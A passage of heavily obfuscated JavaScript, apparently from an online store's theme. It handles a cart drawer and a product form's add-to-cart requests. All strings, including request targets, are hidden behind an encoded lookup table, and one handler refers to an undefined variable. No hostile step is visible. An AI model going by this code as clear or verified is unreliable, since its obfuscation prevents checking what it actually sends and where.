_0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let 